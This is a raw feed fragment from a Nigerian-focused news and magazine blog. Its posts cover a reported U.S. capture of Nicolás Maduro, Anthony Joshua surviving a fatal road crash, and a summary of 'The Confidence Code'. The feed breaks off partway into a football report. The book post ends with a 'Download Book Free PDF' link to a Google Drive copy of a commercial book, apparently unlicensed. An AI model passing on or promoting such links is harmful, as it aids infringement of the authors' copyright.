17:04:00.008+00:00"},"updated":{"$t":"2026-01-03T17:04:50.136+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003E\u003Cu\u003EShockwaves in Caracas: The U.S. Capture of Nicolás Maduro\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"492\" data-original-width=\"680\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=w498-h361\" width=\"498\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ecaptured President Nicolás Maduro\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Ch3\u003EA Sudden Strike\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn a stunning overnight operation, U.S. forces launched strikes across Venezuela and captured President Nicolás Maduro, ending his long rule. The move marks Washington’s most direct intervention in Latin America since the 1989 invasion of Panama to depose Manuel Noriega.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EScenes on the Ground\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ESantiago\u003C\/strong\u003E, Venezuelan exiles celebrated the news, waving flags and chanting for a “new beginning.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ECaracas\u003C\/strong\u003E, Maduro loyalists gathered in protest, denouncing the U.S. action as an assault on sovereignty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EDespite the strikes, Venezuela’s state-run oil company \u003Cstrong\u003EPDVSA\u003C\/strong\u003E reported that production and refining facilities remained intact and operating normally.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EThe Road to Conflict\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMaduro had recently signaled openness to U.S. investment in Venezuela’s oil sector and cooperation on drug trafficking. Yet tensions escalated as the Trump administration tightened sanctions, seized Venezuelan oil tankers, and accused Maduro’s government of corruption and narcotics trafficking. Analysts note this pressure campaign set the stage for direct military action.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EEchoes of History\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"356\" data-original-width=\"680\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ=w407-h214\" width=\"407\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe operatio\u003C\/span\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003En recalls the U.S. invasion of Panama in 1989, when Noriega was captured under similar allegations. Both cases highlight Washington’s willingness to intervene militarily in its “backyard” when diplomacy and sanctions fail.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EWhat Comes Next\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ELegal questions:\u003C\/strong\u003E The basis for the strike remains unclear, raising debates in Washington and abroad.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ERegional fallout:\u003C\/strong\u003E Allies and adversaries across Latin America are watching closely, with some condemning the move as destabilizing.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEnergy markets:\u003C\/strong\u003E With PDVSA still functioning, global oil prices may remain steady—though uncertainty looms.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cstrong\u003EMagazine takeaway:\u003C\/strong\u003E  \u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPresident Trump holds a press conference after the United States said it captured Venezuelan President Maduro and his wife, and flew them out of the country \u003Ca href=\"https:\/\/t.co\/kjFWih5WBO\"\u003Ehttps:\/\/t.co\/kjFWih5WBO\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E— Reuters (@Reuters) \u003Ca href=\"https:\/\/twitter.com\/Reuters\/status\/2007485827010699689?ref_src=twsrc%5Etfw\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\nThis is not just a story of one man’s fall, but of geopolitics, oil, and the enduring shadow of U.S. power in Latin America.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6754517392381653088\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html","title":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=s72-w498-h361-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5301827653024867785"},"published":{"$t":"2025-12-29T19:54:00.004+00:00"},"updated":{"$t":"2025-12-29T19:57:47.485+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel News"}],"title":{"type":"text","$t":"Tragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives Accident, Coaches Lost "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003ETragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives, Coaches Lost\u003C\/h1\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"696\" data-original-width=\"898\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU=w467-h361\" width=\"467\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAnthony Joshua\u003C\/span\u003E\u003C\/h1\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe sporting world was shaken yesterday when two-time heavyweight champion \u003Cstrong\u003EAnthony Joshua\u003C\/strong\u003E survived a fatal crash on the Lagos-Ibadan Expressway that claimed the lives of his longtime strength coach \u003Cstrong\u003ESina Ghami\u003C\/strong\u003E and personal trainer \u003Cstrong\u003EKevin Ayodele\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EThese are the two friends of Anthony Joshua who lost their lives in the car crash. May their soul rest in peace🕊️❤️ \u003Ca href=\"https:\/\/t.co\/Ut74rt6x8Q\"\u003Epic.twitter.com\/Ut74rt6x8Q\u003C\/a\u003E\u003C\/p\u003E— Joe (@Joethecreator99) \u003Ca href=\"https:\/\/twitter.com\/Joethecreator99\/status\/2005688108776579293?ref_src=twsrc%5Etfw\"\u003EDecember 29, 2025\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EJoshua was a rear passenger in a speeding Lexus SUV that collided with a stationary truck. While the driver and Joshua sustained minor injuries and remain stable in a Lagos hospital, two other passengers escaped unhurt.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EHuman Loss in the Boxing Family\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EGhami and Ayodele were more than trainers—they were pillars of Joshua’s career, shaping his strength, discipline, and resilience. Their sudden passing leaves a void not only in Joshua’s camp but in the broader boxing community.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EOutrage Over Road Safety\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe incident has sparked widespread outrage over Nigeria’s road safety challenges and the lack of immediate first aid at accident scenes. The tragedy underscores the urgent need for improved emergency response systems and stricter enforcement of traffic regulations.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EGlobal Reactions\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMessages of support have poured in from across the globe. Promoter \u003Cstrong\u003EEddie Hearn\u003C\/strong\u003E expressed heartbreak, while fellow boxer \u003Cstrong\u003EJake Paul\u003C\/strong\u003E sent words of solidarity. Nigerian President \u003Cstrong\u003EBola Tinubu\u003C\/strong\u003E also extended condolences, calling for renewed commitment to safer roads and better emergency care.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EA Career at a Crossroads\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EWhile Joshua’s physical recovery is underway, the emotional toll of losing two trusted companions will undoubtedly reshape his journey. The tragedy raises questions about how he will rebuild his training team and continue his pursuit of boxing greatness.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEditorial Note:\u003C\/strong\u003E  \nThis heartbreaking event is a reminder that sports stories are not only about victories in the ring but also about the fragility of life outside it. For Nigeria, it is a call to action: to protect lives on its highways and ensure that tragedies like this do not repeat.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5301827653024867785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/tragedy-on-lagos-ibadan-expressway.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5301827653024867785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5301827653024867785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/tragedy-on-lagos-ibadan-expressway.html","title":"Tragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives Accident, Coaches Lost "}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU=s72-w467-h361-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-3975602336033282146"},"published":{"$t":"2025-12-23T09:26:15.058+00:00"},"updated":{"$t":"2025-12-23T09:27:30.359+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Download Free PDF Books"}],"title":{"type":"text","$t":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;📖\u003Ci\u003E Book Summary: The Confidence Code\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EAuthors: Katty Kay \u0026amp; Claire Shipman\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EPublication Year: 2014\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003ECategory: Psychology \/ Leadership \/ Personal Development\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s1280\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"994\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/w286-h367\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" width=\"286\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EThe Confidence Code,\u0026nbsp; Authors: Katty Kay \u0026amp; Claire Shipman\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/s1280\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1236\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/w367-h380\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" width=\"367\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Overview\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book explores the science and art of confidence, showing how it impacts success, leadership, and fulfillment. Kay and Shipman argue that confidence—not just competence—is a critical factor in achieving goals. They combine neuroscience, genetics, and interviews with successful women to uncover why confidence gaps exist and how to close them.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Key Themes \u0026amp; Ideas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfidence vs. Competence: Success often depends more on self-assurance than skill alone.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EThe Confidence Gap: Women frequently underestimate their abilities compared to men, which can limit opportunities.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScience of Confidence: Genetics, brain chemistry, and environment all play roles in shaping confidence.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAction Builds Confidence: Taking risks, failing, and learning are essential to growing self-assurance.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuthenticity: True confidence comes from embracing imperfection and acting with integrity.\u003C\/p\u003E\u003Cp\u003E3. Notable Insights \/ Quotes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“Confidence is not about knowing you will succeed; it’s about being willing to try.”\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“When women fail to speak up, they miss opportunities to lead and influence.”\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Why It’s Relevant for Readers\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book is especially valuable for professionals, leaders, and anyone seeking personal growth. It empowers readers to understand confidence as a skill that can be developed, not an innate trait. For Binnabook’s audience, it aligns with themes of leadership, governance, and empowerment—helping individuals build resilience and take bold steps in their careers and communities.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Wuca1mTYMcOBgX7ShdwOzYRo-I9YN1T1\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003EDownload Book Free PDF\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/3975602336033282146\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html","title":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s72-w286-h367-c\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5571926821709673553"},"published":{"$t":"2025-12-22T12:35:00.005+00:00"},"updated":{"$t":"2025-12-22T12:35:43.880+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":" Villa’s Historic Surge: United Stumble Amid Injuries"},"content":{"type":"html","$t":"\u003Cp\u003EAston Villa continued their remarkable run with a 2-1 victory over Manchester United at Villa Park, powered by Morgan Rogers’ decisive brace under the tactical brilliance of Unai Emery. The triumph marked Villa’s 10th consecutive win across all competitions—their longest streak in over a century—cementing their place as one of England’s most in-form sides.\u003C\/p\u003E\u003Cp\u003EManchester United, meanwhile, endured another setback, registering a seventh straight league defeat for midfielder 